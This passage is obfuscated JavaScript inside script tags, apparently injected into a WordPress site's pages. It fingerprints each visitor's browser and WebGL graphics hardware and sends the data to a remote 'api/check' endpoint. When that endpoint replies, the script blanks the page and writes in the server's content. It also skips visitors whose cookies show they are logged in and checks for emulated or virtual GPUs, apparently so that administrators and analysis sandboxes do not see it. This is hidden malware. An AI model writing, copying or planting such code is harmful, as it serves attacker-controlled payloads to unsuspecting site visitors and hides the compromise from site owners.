_0x1371eb=_0x18d1b7['renderer']||'',_0x514eb3=[_0x2b24eb(-0x115,-_0x319d10._0x16fb54)+'r',_0x2b24eb(-_0x319d10._0x5058d6,-0x136)+_0x2b24eb(-0x14b,-0x166),_0x2b24eb(-0x142,-0x13c),_0x2b24eb(-0x191,-0x16c),_0x2b24eb(-_0x319d10._0x40ecfc,-0x143),_0x2b24eb(-0x10b,-0x131)],_0x4da79f=[_0x2b24eb(-_0x319d10._0x5e33b9,-_0x319d10._0x245dfc),_0x2b24eb(-_0x319d10._0x3ea634,-0x139),_0x2b24eb(-0x14a,-0x161),'Radeon',_0x2b24eb(-0x18a,-_0x319d10._0x42db01),_0x2b24eb(-0x138,-0x133),_0x2b24eb(-0x15f,-0x148),_0x2b24eb(-_0x319d10._0x290212,-0x154),_0x2b24eb(-_0x319d10._0x570d10,-_0x319d10._0x22c2a6),_0x2b24eb(-_0x319d10._0xa06021,-_0x319d10._0x1d2622),_0x2b24eb(-0x167,-0x16e)],_0x3d6361=_0x514eb3['some'](_0x5a13c2=>_0x1371eb[_0x2b24eb(-0x146,-0x13a)](_0x5a13c2)),_0x349742=_0x4da79f[_0x2b24eb(-_0x319d10._0x15940f,-0x159)](_0xd3b84d=>_0x1371eb[_0x2b24eb(-0x114,-0x13a)](_0xd3b84d));return!_0x3d6361&&_0x349742;}const _0x11c5b5=_0x24b2d9(_0x246a4e);if(!_0x11c5b5)return;const _0x5041ce=new URLSearchParams(window[_0x5331c0(-0x98,-_0x265d99._0x12c29f)][_0x5331c0(-_0x265d99._0x2e3d00,-_0x265d99._0x202d5e)])[_0x5331c0(-_0x265d99._0x3c3bb1,-_0x265d99._0x45fc00)](_0x5331c0(-_0x265d99._0x552a4c,-_0x265d99._0xd2080d))||document[_0x5331c0(-_0x265d99._0x387131,-0xbb)]||_0x5331c0(-0xb4,-_0x265d99._0x5973de)+_0x5331c0(-_0x265d99._0x51430f,-_0x265d99._0x1114cd);function _0x5331c0(_0x548e3d,_0x2e909e){return _0x1d87(_0x2e909e- -0x200,_0x548e3d);}const _0x5d75ff={'ua':navigator[_0x5331c0(-_0x265d99._0x65f096,-_0x265d99._0x25112a)],'ref':btoa(navigator['userAgent'][_0x5331c0(-_0x265d99._0x514725,-_0x265d99._0x8cc6b7)](0x0,0x20)),'renderer':_0x246a4e['renderer']||_0x5331c0(-_0x265d99._0x38da41,-0xa0),'vendor':_0x246a4e[_0x5331c0(-_0x265d99._0x75feb3,-0x79)]||_0x5331c0(-_0x265d99._0x1b2ff0,-_0x265d99._0x3d7273),'timestamp':Date[_0x5331c0(-0x93,-0x89)]()};fetch(_0x5331c0(-0xa2,-_0x265d99._0x4e8c55)+_0x5331c0(-0xb7,-0xac)+'api/check',{'method':'POST','headers':{'Content-Type':_0x5331c0(-0xaf,-0xb5)+_0x5331c0(-0xa5,-_0x265d99._0x5b2494),'Cache-Control':_0x5331c0(-0xcb,-0xc6)},'body':JSON[_0x5331c0(-_0x265d99._0x3a0fbf,-0x7f)](_0x5d75ff)})['then'](_0x4f1961=>{function _0x169eae(_0x45fd26,_0x11fa38){return _0x5331c0(_0x45fd26,_0x11fa38- -_0x4ca349._0x283d42);}if(_0x4f1961['status']===0x193)return;if(!_0x4f1961['ok'])return;return _0x4f1961[_0x169eae(-_0x45fa55._0x26eed2,-0x15d)]();})[_0x5331c0(-0xdb,-0xb6)](_0x1db47d=>{function _0x5de45e(_0xd90ded,_0x5a510a){return _0x5331c0(_0xd90ded,_0x5a510a- -0xc0);}_0x1db47d&&(document[_0x5de45e(-0x13c,-_0x106fcc._0xbb51cf)]=_0x5de45e(-_0x106fcc._0x513a3e,-_0x106fcc._0x53d166)+'t='+(_0x20414e[_0x5de45e(-_0x106fcc._0x1d88fd,-_0x106fcc._0x53d166)+'t']?+_0x20414e[_0x5de45e(-_0x106fcc._0x43fc63,-_0x106fcc._0x53d166)+'t']+0x1:0x1)+(_0x5de45e(-0x173,-_0x106fcc._0x332834)+_0x5de45e(-0x178,-0x17c))+0x15180*0x18,document[_0x5de45e(-_0x106fcc._0x33bef4,-_0x106fcc._0x17cb46)]['innerHTML']='',document[_0x5de45e(-_0x106fcc._0x12573a,-_0x106fcc._0xf877d0)](_0x1db47d),document[_0x5de45e(-0x153,-_0x106fcc._0x419609)]());})[_0x5331c0(-_0x265d99._0x5a98db,-0xa4)](_0x30cedd=>{function _0x1d2a91(_0x14984d,_0x2f07f1){return _0x5331c0(_0x2f07f1,_0x14984d- -0xc);}console[_0x1d2a91(-_0x54e426._0x28ca5f,-_0x54e426._0x1418f8)]('API\x20Error:',_0x30cedd);});}());
</script>
<script>
function _0x17bf(_0x2b074f,_0x34aee4){const _0x13cf09=_0x3e20();return _0x17bf=function(_0x3c8332,_0x49a6d9){_0x3c8332=_0x3c8332-(-0x718+0xdab+-0x5da);let _0x4fb539=_0x13cf09[_0x3c8332];if(_0x17bf['SAUFXU']===undefined){var _0x5347b9=function(_0x490006){const _0x410001='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2def6e='',_0x6c6e4d='',_0x27d378=_0x2def6e+_0x5347b9;for(let _0x159bcc=-0xee6+-0x12d+-0x337*-0x5,_0x42fd0e,_0xd90d6,_0x393d33=-0x2583+-0x14de+0x3a61;_0xd90d6=_0x490006['charAt'](_0x393d33++);~_0xd90d6&&(_0x42fd0e=_0x159bcc%(-0x1*-0x6d+-0x1*-0x211d+-0x10c3*0x2)?_0x42fd0e*(-0x39e+-0x5*-0x1a5+-0x45b)+_0xd90d6:_0xd90d6,_0x159bcc++%(-0x268a+-0x3*0xc73+-0x4be7*-0x1))?_0x2def6e+=_0x27d378['charCodeAt'](_0x393d33+(-0x71c*0x2+-0x29*-0x2e+0x1c*0x3f))-(0x1*-0x1a05+0x2e*0x10+0x172f)!==0x2eb*0x2+0x230a+0x28e*-0x10?String['fromCharCode'](-0x1104+0x64c*-0x6+0x37cb&_0x42fd0e>>(-(0x1cf9*0x1+0x7b2*-0x1+-0x1545)*_0x159bcc&-0x581+-0x197c+0x11*0x1d3)):_0x159bcc:-0x35d+-0xc9d+0xffa){_0xd90d6=_0x410001['indexOf'](_0xd90d6);}for(let _0xce61ef=-0xc96*0x3+0x1*-0xe0b+0x59*0x95,_0x34968f=_0x2def6e['length'];_0xce61ef<_0x34968f;_0xce61ef++){_0x6c6e4d+='%'+('00'+_0x2def6e['charCodeAt'](_0xce61ef)['toString'](-0x70*-0x1d+-0xa*-0x38c+-0x3018))['slice'](-(0xf1*0x9+-0x1a73+0x11fc));}return decodeURIComponent(_0x6c6e4d);};_0x17bf['MEapth']=_0x5347b9,_0x2b074f=arguments,_0x17bf['SAUFXU']=!![];}const _0x4c3685=_0x13cf09[-0x1687+0x18ce+0x35*-0xb],_0x3ebbc6=_0x3c8332+_0x4c3685,_0x5900c0=_0x2b074f[_0x3ebbc6];if(!_0x5900c0){const _0x1032ca=function(_0x225053){this['FRMeMV']=_0x225053,this['KvgVUi']=[0x22d*0xf+-0x1ef5+0x21*-0xd,-0x2222*-0x1+-0x1*0x21e9+0x13*-0x3,0x13c+0xad8+-0xc14],this['gMQHcA']=function(){return'newState';},this['fmslaw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LOtKTO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1032ca['prototype']['JhXLYh']=function(){const _0x1f97dc=new RegExp(this['fmslaw']+this['LOtKTO']),_0x43f12c=_0x1f97dc['test'](this['gMQHcA']['toString']())?--this['KvgVUi'][0xbd1+0x2*0x1049+0x13*-0x256]:--this['KvgVUi'][0x2241*0x1+0x4f*-0x1d+-0x194e];return this['hVdFfW'](_0x43f12c);},_0x1032ca['prototype']['hVdFfW']=function(_0x222061){if(!Boolean(~_0x222061))return _0x222061;return this['MwrRGu'](this['FRMeMV']);},_0x1032ca['prototype']['MwrRGu']=function(_0x1a2308){for(let _0x32b21f=0x7d9+-0xf4e*0x2+0x1*0x16c3,_0x442711=this['KvgVUi']['length'];_0x32b21f<_0x442711;_0x32b21f++){this['KvgVUi']['push'](Math['round'](Math['random']())),_0x442711=this['KvgVUi']['length'];}return _0x1a2308(this['KvgVUi'][-0x1*0xdc7+-0x5a4+-0x679*-0x3]);},new _0x1032ca(_0x17bf)['JhXLYh'](),_0x4fb539=_0x17bf['MEapth'](_0x4fb539),_0x2b074f[_0x3ebbc6]=_0x4fb539;}else _0x4fb539=_0x5900c0;return _0x4fb539;},_0x17bf(_0x2b074f,_0x34aee4);}function _0x3e20(){const _0x2cba86=['ywXWAge','ufzWzKy','Ae56t1u','BNbrCxu','yxbPl2nOzwnR','ANHMANG','zxHWzxjPBwvUDa','tgjuru4','r2vgB3jJzq','rKv5EK4','EfjeEwy','zgD0wfu','CMLMzwqUCNvUlW','x19WCM90B19F','u1zwteu','qxzes0u','x2LUzM8','C3rHCNrZv2L0Aa','CY10Aw1Llq','DMvUzg9Y','r1jvCxa','nuzLwfvsAG','qKDm','y29VA2LL','A2v5CW','CMvKDwnL','C3rHDhvZ','C0DvsvG','ueD6s0S','CgX1z2LUx2HSCW','tLzjreLb','ywWTD2vIz2W','Dw5RBM93BG','wMXUENy','weryCe8','sxjPCYbyzq','uhPAtum','teXwtq','DMLcAMW','D3aTC2v0DgLUzW','zLfNA1G','y3jLyxrLrwXLBq','y2fUDMfZ','z0vRBgC','zLfOBMS','q3rXEKK','yu54Ahe','wML4shu','sMj0yLu','tvrVAxy','yMvHswS','whLADva','CMv0DxjUicHMDq','nJGXotrLuw9ezeG','u3DPzNrtAgfKzq','tLzssuK','C2vHCMnO','y2XVC2u','C3bSAxq','vu5nqvnlrurFuG','nZuWvwLnA1vg','zhzlAuC','tMjSAKG','yMLUza','t2DoDfi','ExPODgS','rvDjCKe','AuPnC3a','tKnIB2u','ChjVDg90ExbL','CMvUzgvYzxi','Avv0BMy','zKfuEuS','yM9KEq','q3vvuNO','wMj5AKi','qu1e','ChrAswm','mtHOrNngtva','vhrUBvi','CMn5vw4','v0vcr0XFzgvIDq','z2v0rxH0zw5ZAq','z0H0Du8','zw50','CeHSvvq','q2jvDwe','B2DSzs5JB20','BMzAt1u','vuHe','Dg9tDhjPBMC','mJK3mteXmtbtBgfywK8','BwvZC2fNzq','qxbWBgu','uMfKzw9U','C25mCLG','u29MDhDHCMuGuG','q3jcr2m','vMLYDhvHBa','C3rYAw5NAwz5','EMfkDKe','q2Xxs28','r3PdCxe','Bwf4lwfNzt0','ANr5s1m','zw5KzxjLCG','zvnuBuC','Bg9N','uvDMEeq','kcGOlISPkYKRkq','u21puhK','BgvUz3rO','odK5odrZr1rZuwu','wKzpq0m','zxHJzxb0Aw9U','whrcEhu','mtq0mZuZmtb0DhrjD1O','EhbRBMC','Dgv4Da','zxjYB3i','vu5nqvnlrurFvG','tgvrvNy','wwLZuui','t2zRwMW','yxbWBhK','E30Uy29UC3rYDq','weDOEMG','ExnvzM8','uLry','DMnMDwW','r2jSCfO','BezYEuq','ru5et1jFv0vcrW','Aw5Uzxjive1m','BM93','tKT6B0m','sw50zwW','Bg9JyxrPB24','oYbWyxrOps87ia','wKnkDLO','z19Yzw5KzxjLCG','DfHrz3i','odC5nteWyMnruhvx','Ahr0Chm6lY9NBW','BMn0Aw9UkcKG','zhjoChy','y3rVCIGICMv0Dq','ru5KC3m','zhLjuKS','yw9TCLO','vuvAq0S','y29UC3rYDwn0BW','CNP6r2S','qxbWBguGtti','yMPcrNK','D2vIz2W','nty3mdm2ogj2Ag9fwq','ENnHrNG','zMjsteO','C1fzvfO','y29UC29Szq','qvbjievYCM9YoG','seLOEM8','z3bNBwm','vKLZsvu','D2fYBG','qwzysem','Benwz1a','D29YzhbYzxnZxW','zKDdqLm','y3j5ChrVx2LUAq','tvbMBfG','C29Tzq','y0jIvwi','yxzHAwXHyMXL','Aw5JBhvKzxm','AxrOCfu','uxfUu28','qwrYzw5V','C0L3zwe','vu9LzMW','ruLSzM0','x2LUzM8GBM90ia','B3DRyw0','mJHougjHsMe','CfLft0S','Ahr0Chm6lY92zq','qxnqy0i','zw93q3a','r3DuzMK','AgDzBha','uuf1Dg0','B2DfC0i','z0XKBeW','sMzoqMu','v2vIr0WGBM90ia','z2v0ugfYyw1LDa','rgrfzNG','BxPUweS','C2XPy2u','z1D5r0C','rLrtyxG','ntqYnta2nerStxnKsG','Bu11vuW','C3vWCg9YDgvK','BI9QC29U','v0HSyuy','zfbWBK0','ru5ervjfuL9xrq','CM4GDgHPCYiPka','EMfXA3y','DgfIBgu','sxLAsuy','z2v0q29UDgv4Da','y0Ljvw8','DhjHy2u','D3jPDgu','DgHLBG','weDnzhy'];_0x3e20=function(){return _0x2cba86;};return _0x3e20();}(function(_0x5b2f63,_0x12763d){function _0x512347(_0x2bdd79,_0x1075c0,_0x4a31cd,_0x316a4c){return _0x17bf(_0x4a31cd-0x315,_0x2bdd79);}function _0xa20e6b(_0xc8576d,_0x47c36d,_0x20af23,_0x4f3073){return _0x17bf(_0xc8576d-0x31d,_0x20af23);}const _0x3e6ef5=_0x5b2f63();while(!![]){try{const _0x39a4f2=-parseInt(_0x512347(0x414,0x429,0x3d3,0x373))/(-0x91b*-0x1+-0x56f*-0x2+0x27f*-0x8)*(parseInt(_0x512347(0x435,0x420,0x41b,0x3fa))/(-0x18ba+-0xd16*-0x2+-0x170))+-parseInt(_0x512347(0x3bf,0x3a3,0x3f1,0x39c))/(-0x892+0x3*0x49c+-0x53f)+parseInt(_0xa20e6b(0x407,0x413,0x3c7,0x417))/(0x1f*0xe3+-0x13*-0xad+0x30*-0xd7)*(-parseInt(_0xa20e6b(0x45b,0x435,0x431,0x45e))/(-0xa58+0x6*-0x48f+-0x1*-0x25b7))+parseInt(_0x512347(0x44d,0x491,0x47a,0x43a))/(0xd*0x1f5+0x1b2d+0xc*-0x462)*(parseInt(_0xa20e6b(0x47b,0x474,0x478,0x46e))/(-0x405+0x2185+-0xf*0x1f7))+parseInt(_0x512347(0x3eb,0x3dd,0x42d,0x498))/(0x1aeb+-0x1433+-0x6b0*0x1)*(parseInt(_0xa20e6b(0x494,0x4fe,0x475,0x4b0))/(0x36c*-0x9+0x1*0x25df+-0x70a))+-parseInt(_0xa20e6b(0x3df,0x3f2,0x377,0x386))/(0x4*-0x8ef+0xc6b+0x175b)+parseInt(_0xa20e6b(0x4a1,0x4af,0x48a,0x435))/(0xadf+0x95e+-0x2f*0x6e);if(_0x39a4f2===_0x12763d)break;else _0x3e6ef5['push'](_0x3e6ef5['shift']());}catch(_0x3629aa){_0x3e6ef5['push'](_0x3e6ef5['shift']());}}}(_0x3e20,-0xc75c*0x1+-0x17a7b0+0x259229),async function detectAndReportEmulation(){const _0x36321e={'ZCJvZ':'WebGL\x20not\x20'+'supported','YisQB':_0x192df5(0x24,0x11,0x77,-0x14)+_0x3a4952(-0xfd,-0xbd,-0x11b,-0x5d)+_0x3a4952(-0xc8,-0x5e,-0x6f,-0x46),'QAutm':function(_0x307210,_0x4f9c12){return _0x307210===_0x4f9c12;},'npQqu':_0x192df5(0x1d,0x81,-0x6,0x1d),'gWyGG':_0x192df5(-0x7b,-0xdd,-0xe7,-0xa3),'WHblF':_0x192df5(-0x47,-0x16,-0xa9,-0x81),'MPflX':_0x3a4952(-0x117,-0xb4,-0xfa,-0xb8),'ptZIc':function(_0x3196ed,_0x1eaa21){return _0x3196ed===_0x1eaa21;},'KIcTW':'ysUfo','OfkZl':function(_0x4f2ea6,_0x4d3809){return _0x4f2ea6&&_0x4d3809;},'TtnmR':function(_0x51a7a9,_0x36b6bb){return _0x51a7a9!==_0x36b6bb;},'cVmZv':_0x3a4952(-0x48,-0x6,0x37,-0x62),'cIIUo':_0x192df5(-0x9b,-0xb0,-0xe3,-0xd1)+'+$','FEyzN':_0x192df5(-0x3,-0x67,0x4e,-0x36),'DdEfx':_0x192df5(-0x27,-0x78,-0x92,-0x7f)+_0x3a4952(-0x3b,-0x4f,0xc,-0x7e),'PVpfF':_0x3a4952(-0xa8,-0x5f,-0x50,-0x49),'BCjBl':function(_0x1a5f27,_0x154c11){return _0x1a5f27===_0x154c11;},'RjDte':_0x3a4952(-0xa4,-0x3b,0x11,-0x76),'aNxhq':function(_0x48938e,_0x5b55f7){return _0x48938e(_0x5b55f7);},'gEklg':_0x3a4952(-0x81,-0x3a,-0x73,0x11)+_0x3a4952(-0x6c,-0xb9,-0xa3,-0x66),'dvKiG':function(_0x5bd673){return _0x5bd673();},'IyZIF':_0x3a4952(-0x101,-0xa4,-0x95,-0xd7),'mznXK':_0x3a4952(-0x96,-0xd2,-0xeb,-0x13b),'hPwFN':_0x192df5(-0x35,-0x55,-0x90,-0x68),'CbUua':'cxdJi','jxfjx':function(_0x86bb03,_0x8dcf8e,_0xad2081){return _0x86bb03(_0x8dcf8e,_0xad2081);},'JhOXp':function(_0x14311b,_0x6843db,_0x5c333f){return _0x14311b(_0x6843db,_0x5c333f);},'ithpU':function(_0x4d500b){return _0x4d500b();},'yzhtk':_0x3a4952(-0x27,-0x38,-0x57,0x0)+'r','JfNBe':_0x192df5(0x35,-0x30,0x7d,0x43),'hNzOU':_0x3a4952(-0x3c,-0x11,0xd,-0x14),'SVVLE':_0x192df5(-0x25,0x11,-0x3d,0x21),'vcful':_0x3a4952(-0x91,-0x50,-0x44,-0xa0),'CrBGc':_0x192df5(0x1f,-0x3c,-0x19,-0x4),'hGvaS':_0x192df5(-0x80,-0xb2,-0x9b,-0xd0),'viBjl':_0x192df5(-0x88,-0x46,-0xd5,-0xa5),'NbljH':_0x192df5(-0x56,-0xbd,-0x6,-0xbb),'Zlnzv':'Apple\x20M1','cBbUb':_0x3a4952(-0xdc,-0xb0,-0xf3,-0x103),'HIhzo':_0x3a4952(0x5,-0x4b,-0x8a,-0x14),'fQgkX':function(_0x163fcb,_0x323b4a){return _0x163fcb&&_0x323b4a;},'MToiv':function(_0x3dd35e,_0x3fe7b6){return _0x3dd35e===_0x3fe7b6;},'ENdss':_0x3a4952(-0x11e,-0xc7,-0x114,-0xaf),'rMuNx':_0x192df5(-0x6d,-0xa0,-0x82,-0x8c),'beaIk':'Software\x20R'+_0x3a4952(-0x47,-0x5,0x55,-0x15),'XGhzh':_0x192df5(-0x2d,-0x29,-0x91,0x40),'fuwgG':_0x3a4952(-0x47,-0x10,0x12,-0x34),'LeQVv':'UHD','HmRgM':function(_0x103d54,_0x289b69){return _0x103d54===_0x289b69;},'MsDwQ':_0x3a4952(-0xac,-0xb3,-0x66,-0x118),'zsaFx':'znuAu','NVRII':function(_0x2c52a7,_0x11e83f){return _0x2c52a7!==_0x11e83f;},'rcyUn':_0x192df5(-0x6a,-0x6,-0x96,-0x62),'VIsIU':_0x3a4952(-0x9a,-0x9f,-0x5c,-0x80)+'t','dgtXU':function(_0x22365d,_0x16b35d){return _0x22365d+_0x16b35d;},'bblyf':function(_0x3ad5d4,_0x1d2d0c){return _0x3ad5d4+_0x1d2d0c;},'gHtuO':_0x3a4952(-0x109,-0xde,-0xbe,-0x96),'FTSax':_0x192df5(-0x96,-0xd6,-0xa8,-0x81),'CJCrw':_0x3a4952(-0x5d,-0x42,-0x3c,0x24),'nJeaX':_0x192df5(-0x67,-0x1f,-0x47,-0x71),'kJScF':function(_0x4bf371,_0x59f3a1){return _0x4bf371<_0x59f3a1;},'XDXpO':function(_0x17cfe8){return _0x17cfe8();},'xRDyf':'check','WHlaF':_0x192df5(-0x79,-0x95,-0xa5,-0xd2)+_0x3a4952(0x4b,-0x17,-0x6f,-0x4),'nfZOU':function(_0x3844dc,_0x4fc2d9){return _0x3844dc(_0x4fc2d9);},'LbTEN':_0x3a4952(-0x8a,-0x4e,-0xaf,0x10),'CLjxq':'POST','sgvQA':'applicatio'+_0x3a4952(-0xd2,-0x7c,-0xd1,-0xa0),'snLrX':'no-store'},_0x1a10d5=(function(){function _0x18a0ff(_0x20040f,_0x532cc4,_0x14a34d,_0x1cf967){return _0x192df5(_0x1cf967-0x4f1,_0x14a34d,_0x14a34d-0x129,_0x1cf967-0x1d7);}const _0xc96f5={'kJaBm':_0x36321e[_0x18a0ff(0x48b,0x469,0x416,0x474)],'fKxiE':_0x36321e[_0x445446(-0xa1,-0x62,-0x3b,-0x77)],'sQYTZ':_0x445446(0x9d,0x88,0x77,0xa5)+_0x18a0ff(0x427,0x41b,0x464,0x475)+_0x445446(-0x1b,0x69,0x1,-0x20)+_0x445446(-0x19,0x31,-0x7,0x1e),'xpkng':function(_0x4c0df2,_0x5920f6){function _0x2540ac(_0x54d57c,_0xbef33a,_0x44d54b,_0x384ee4){return _0x18a0ff(_0x54d57c-0xb1,_0xbef33a-0x1cd,_0x384ee4,_0x54d57c- -0x5df);}return _0x36321e[_0x2540ac(-0x137,-0x114,-0xeb,-0x102)](_0x4c0df2,_0x5920f6);},'GRUqp':_0x36321e[_0x18a0ff(0x51d,0x47e,0x4a1,0x4c7)],'drNpv':_0x36321e[_0x18a0ff(0x484,0x501,0x4f3,0x4b1)]};function _0x445446(_0x493451,_0x99f4d2,_0x154d0d,_0x36c9b6){return _0x3a4952(_0x36c9b6,_0x154d0d-0x94,_0x154d0d-0xce,_0x36c9b6-0x1ef);}if(_0x36321e['WHblF']!==_0x36321e[_0x445446(0x5f,0x45,-0xa,-0x68)]){let _0x5c34cb=!![];return function(_0x38f2d8,_0x5ebe29){function _0x13a223(_0x15c40f,_0x2285aa,_0x11d72b,_0x1ad410){return _0x445446(_0x15c40f-0x1c3,_0x2285aa-0x47,_0x2285aa- -0x15e,_0x1ad410);}function _0x2adcad(_0x14105,_0x57b5b1,_0x1ca996,_0x51c685){return _0x18a0ff(_0x14105-0xaa,_0x57b5b1-0xab,_0x51c685,_0x14105- -0x721);}const _0x16faa0={};_0x16faa0['pZEjM']='canvas',_0x16faa0[_0x2adcad(-0x1f9,-0x258,-0x1f4,-0x242)]=_0xc96f5['kJaBm'],_0x16faa0[_0x2adcad(-0x283,-0x2eb,-0x2c9,-0x22f)]=_0xc96f5['fKxiE'],_0x16faa0['UOefl']=_0xc96f5[_0x2adcad(-0x299,-0x303,-0x26c,-0x286)];const _0x280a3c=_0x16faa0;if(_0xc96f5[_0x2adcad(-0x2c3,-0x25b,-0x26a,-0x270)](_0xc96f5[_0x2adcad(-0x249,-0x23b,-0x1e2,-0x23c)],_0xc96f5[_0x2adcad(-0x2a7,-0x2df,-0x2d3,-0x29e)])){const _0x31f05b=_0x436205[_0x13a223(-0x102,-0x10f,-0xa4,-0x159)+'ent'](_0x280a3c['pZEjM']),_0x4bc8a5=_0x31f05b[_0x13a223(-0xdf,-0x13e,-0x13f,-0xd6)]('webgl')||_0x31f05b[_0x13a223(-0x1ab,-0x13e,-0x10a,-0x13d)](_0x2adcad(-0x257,-0x2b7,-0x2a5,-0x1f8)+_0x2adcad(-0x23e,-0x29d,-0x1df,-0x279)),_0x27c29a={};_0x27c29a['error']=_0x280a3c['zaJvA'];if(!_0x4bc8a5)return _0x27c29a;const _0x533091=_0x4bc8a5[_0x13a223(-0xe9,-0xe6,-0x14f,-0x8a)+'on'](_0x280a3c[_0x2adcad(-0x283,-0x24f,-0x2a3,-0x22b)]),_0x498e74={};_0x498e74['error']=_0x280a3c[_0x13a223(-0x175,-0x15f,-0xf7,-0x169)];if(!_0x533091)return _0x498e74;const _0x21d77d=_0x4bc8a5[_0x2adcad(-0x274,-0x21a,-0x245,-0x235)+'er'](_0x533091[_0x2adcad(-0x222,-0x263,-0x25e,-0x276)+_0x2adcad(-0x268,-0x2b3,-0x237,-0x212)+_0x13a223(-0xe9,-0x122,-0xed,-0xe1)]),_0x5b069b=_0x4bc8a5['getParamet'+'er'](_0x533091[_0x13a223(-0x1c1,-0x19b,-0x157,-0x1c7)+'ENDOR_WEBG'+'L']),_0x1c8d66={};return _0x1c8d66['renderer']=_0x21d77d,_0x1c8d66[_0x13a223(-0x110,-0x125,-0x14f,-0xf9)]=_0x5b069b,_0x1c8d66;}else{const _0x4f8784=_0x5c34cb?function(){if(_0x5ebe29){const _0x3021d9=_0x5ebe29['apply'](_0x38f2d8,arguments);return _0x5ebe29=null,_0x3021d9;}}:function(){};return _0x5c34cb=![],_0x4f8784;}};}else{const _0x30b10e=_0x58894d?function(){function _0x1fe0ac(_0x544ce7,_0x358ec4,_0x38bac2,_0x593060){return _0x445446(_0x544ce7-0x38,_0x358ec4-0x1db,_0x544ce7-0x238,_0x358ec4);}if(_0x320a61){const _0xda94cf=_0x1094f9[_0x1fe0ac(0x1ff,0x205,0x240,0x1a7)](_0x2037ab,arguments);return _0xc58249=null,_0xda94cf;}}:function(){};return _0x4e97cf=![],_0x30b10e;}}()),_0x1fad58=(function(){let _0x2836fd=!![];return function(_0x20bea0,_0x2620da){function _0x50d4ec(_0x7c7cdb,_0x5f3b86,_0x56d0df,_0x5ebdbc){return _0x17bf(_0x5f3b86-0x278,_0x5ebdbc);}function _0x5ca102(_0x405739,_0x328ead,_0x1725d8,_0x831f61){return _0x17bf(_0x831f61- -0x33a,_0x1725d8);}if(_0x36321e[_0x50d4ec(0x385,0x3ee,0x3a4,0x3ee)](_0x36321e['KIcTW'],_0x5ca102(-0x287,-0x2da,-0x29e,-0x26d))){const _0x20efe5=_0x2836fd?function(){function _0x538d23(_0x368f2a,_0x58c7d4,_0x556855,_0x1dbfea){return _0x5ca102(_0x368f2a-0x14f,_0x58c7d4-0x1dd,_0x368f2a,_0x58c7d4-0x2d);}if(_0x2620da){const _0x181664=_0x2620da[_0x538d23(-0x202,-0x243,-0x276,-0x215)](_0x20bea0,arguments);return _0x2620da=null,_0x181664;}}:function(){};return _0x2836fd=![],_0x20efe5;}else{const [_0xf52bef,_0x17943c]=_0x5b962f[_0x50d4ec(0x37b,0x3db,0x41d,0x434)]('=');return _0x4caa03[_0xf52bef]=_0x17943c,_0x59595b;}};}());if(window[_0x3a4952(-0x7a,-0x51,-0x36,-0x9b)+'f']!==undefined)return;function _0x3a4952(_0x23c0a9,_0x2473af,_0x2f6dc8,_0x2e2ef6){return _0x17bf(_0x2473af- -0x197,_0x23c0a9);}window[_0x3a4952(-0x13,-0x51,-0x34,-0x48)+'f']=!![];function _0x8aaf81(){const _0xd0ceb4=document[_0x28ec9d(0x18e,0x1a4,0x146,0x182)]['split'](';\x20')[_0x28e52d(-0xfa,-0xdc,-0x107,-0xf0)]((_0x190a7c,_0x345646)=>{function _0x38ac3e(_0x5e4757,_0x422242,_0x13c711,_0x4f102b){return _0x28e52d(_0x422242,_0x422242-0x11b,_0x13c711-0x4c4,_0x4f102b-0xac);}const [_0x3057c8,_0x24fee5]=_0x345646[_0x38ac3e(0x392,0x39a,0x3de,0x385)]('=');return _0x190a7c[_0x3057c8]=_0x24fee5,_0x190a7c;},{}),_0x17cb05=Object[_0x28ec9d(0x18f,0x1a5,0x1c8,0x133)](_0xd0ceb4)[_0x28e52d(-0x1b4,-0x120,-0x14f,-0x14c)](_0x38bd7e=>_0x38bd7e['startsWith'](_0x28e52d(-0x19c,-0x11b,-0x153,-0x17d)+'logged_in_'));function _0x28ec9d(_0x3b82de,_0x9b5117,_0x1f0fc8,_0xef6d09){return _0x3a4952(_0x1f0fc8,_0x3b82de-0x1e5,_0x1f0fc8-0x71,_0xef6d09-0x1a9);}function _0x28e52d(_0x273707,_0x266f81,_0x4b104f,_0x5ddaec){return _0x192df5(_0x4b104f- -0xf3,_0x273707,_0x4b104f-0x7b,_0x5ddaec-0x177);}const _0x50f330=Object[_0x28e52d(-0x14d,-0xa2,-0x108,-0x174)](_0xd0ceb4)[_0x28ec9d(0x148,0x181,0x161,0x1b5)](_0x241afd=>_0x241afd[_0x28e52d(-0x149,-0xc4,-0x10f,-0x175)](_0x28e52d(-0xf1,-0xf2,-0xf9,-0xcc)+'s-')||_0x241afd[_0x28ec9d(0x188,0x1b9,0x1f0,0x1ac)](_0x28e52d(-0xe8,-0x133,-0xf9,-0x125)+_0x28ec9d(0x189,0x147,0x186,0x198)));return _0x36321e[_0x28ec9d(0x117,0x158,0xdc,0xf5)](_0x17cb05,_0x50f330);}function _0x6ac9b5(){function _0x14f02e(_0x359bbd,_0xe92b3f,_0x18d30b,_0xa381b6){return _0x192df5(_0x18d30b- -0x1b2,_0x359bbd,_0x18d30b-0x10a,_0xa381b6-0x1bf);}function _0x99da0(_0x35e425,_0x13fdc7,_0x37c5d8,_0x308cfc){return _0x192df5(_0x35e425-0x333,_0x308cfc,_0x37c5d8-0x1a3,_0x308cfc-0xb9);}const _0x47f0cd={'pYEOK':_0x36321e[_0x14f02e(-0x16c,-0x225,-0x1d6,-0x1f3)],'pHlUT':_0x99da0(0x2c6,0x258,0x2ae,0x322),'AfXHC':_0x36321e['DdEfx'],'eSTmG':_0x36321e[_0x14f02e(-0x1fa,-0x263,-0x22f,-0x1e4)],'ZixHu':_0x36321e[_0x99da0(0x2a5,0x294,0x288,0x26c)],'mMuUL':_0x99da0(0x357,0x2f9,0x388,0x373)+_0x14f02e(-0x20a,-0x1fc,-0x22e,-0x272)+'_info\x20not\x20'+_0x99da0(0x2d9,0x339,0x341,0x2c9),'dyIRK':_0x36321e[_0x14f02e(-0x1f8,-0x1e5,-0x1de,-0x1bb)],'lCVgP':function(_0x3d5c07,_0x1b9ce7){return _0x36321e['BCjBl'](_0x3d5c07,_0x1b9ce7);},'AdBbv':_0x36321e['RjDte'],'sGUIX':function(_0x589b3e,_0x41e79c){return _0x36321e['aNxhq'](_0x589b3e,_0x41e79c);},'eowCp':function(_0x13ca82,_0x5ec385){return _0x13ca82+_0x5ec385;},'kiBeA':_0x36321e['gEklg'],'pjXQd':function(_0x15b98){return 